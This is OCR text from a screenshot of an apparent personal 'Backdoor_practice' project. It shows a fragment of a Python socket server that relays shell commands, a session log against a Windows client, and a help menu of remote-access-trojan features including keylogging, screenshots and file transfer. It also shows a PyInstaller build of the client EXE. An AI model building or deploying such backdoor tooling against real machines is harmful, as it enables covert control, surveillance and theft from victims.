 檔案(F) 編輯(E) 選取項目(S) 檢視(V) 移至(G) 執行(R) 終端機(T) 說明(H)
Backdoor_practice
檔案總管
docker-compose.yaml M
server_edit.py M
client_edit.py M
Dockerfile U
BACKDOOR_PRACTICE
src > backdoor_server > server_edit.py > ...
22
imgs
af_upload.png U
b4_upload.png U
build.png U
client_connected.png U
command_test1.png U
command_test2.png U
download_yet.png U
not_download_yet.png U
pwd.png U
result_run_backdoor_exe... U
server_start.png U
start_spotify.png U
32 server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
33 server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
34 server_socket.bind((server_ip, server_port))
35 server_socket.listen()
36
37 # Service starts
38 rprint("[bold green]Service Started[/bold green]")
39 client_connection, client_address = server_socket.accept()
40 rprint("[bold green]Client connected from:[/bold green]", client_address)
41
42 # Communication loop
43 while True:
44 command = input("* Shell#~%s: " % str(client_address))
45 send_data(command, client_connection)
46 if command == "q":
op
Search for images, containers, volumes, extensions and m... Ctrl+K
H
backdoor_server
src-backdoor_server
15f7278b2f71
54321:54321
STATUS
Running (55 seconds ago)
Logs Inspect Bind mounts Exec Files Stats
Debug mode BETA Open in external terminal
nsion
s
* Shell#~('172.21.0.1', 35160): pip -V
pip 24.0 from C:\Program Files\Python311\Lib\site-packages\pip (python 3.11)
* Shell#~('172.21.0.1', 35160): python -V
Python 3.11.8
* Shell#~('172.21.0.1', 35160): cd ..
* Shell#~('172.21.0.1', 35160): pwd
C:\Users\hiban\Desktop\code space\Backdoor_practice\src\backdoor_client
* Shell#~('172.21.0.1', 35160): help
cd <path> - 變更目錄
download <filename> - 從客戶端下載文件到服務器
upload <filename> - 從服務器上傳文件到客戶端
get <url> - 從網址下載文件
start <program> - 啟動程序
screenshot - 截取螢幕快照
check - 檢查管理員權限
keylog_start - 開始鍵盤記錄
keylog_dump - 顯示鍵盤記錄數據
<command> - 執行CMD命令
q - 退出
* Shell#~('172.21.0.1', 35160): download boy.jpg
* Shell#~('172.21.0.1', 35160): upload kayoko.png
* Shell#~('172.21.0.1', 35160): start Spotify.exe
[+] Program started!
* Shell#~('172.21.0.1', 35160): screenshot
RAM 1.27 GB CPU 0.08% Signed in
v4.30.0 6
13042 INFO: Building EXE because EXE-00.toc is non existent
13043 INFO: Building EXE from EXE-00.toc
13043 INFO: Copying bootloader EXE to C:\Users\hiban\Desktop\code space\Backdoor_practice\src\
13050 INFO: Copying icon to EXE
13056 INFO: Copying 0 resources to EXE
13056 INFO: Embedding manifest in EXE
13060 INFO: Appending PKG archive to EXE
13070 INFO: Fixing EXE headers
13149 INFO: Building EXE from EXE-00.toc completed successfully.
PS C:\Users\hiban\Desktop\code space\Backdoor_practice\src\backdoor_client>
大綱
時間表
HEXADECIMAL CALCULATOR
main* 0 0 0 Connected to Discord
45%
1:1
1
日圓/新臺幣
-0.81%
搜尋
9+
1
中
ㄅ
12:29 am
06/06/2024